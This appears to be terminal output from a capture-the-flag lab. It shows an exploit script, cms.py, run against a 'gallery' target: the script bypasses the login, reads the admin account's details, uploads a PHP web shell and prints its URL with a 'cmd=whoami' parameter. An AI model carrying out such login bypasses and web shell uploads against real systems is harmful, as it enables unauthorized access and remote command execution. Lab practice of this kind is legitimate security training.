 ❯ python3 cms.py
TARGET = 10.10.161.189:8080
Login Bypass
shell name TagozgpajhtpuierffsLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.161.189/gallery/uploads/1688176440_TagozgpajhtpuierffsLetta.php?cmd=whoami
/home/axel/HTB/gallery/content took 5s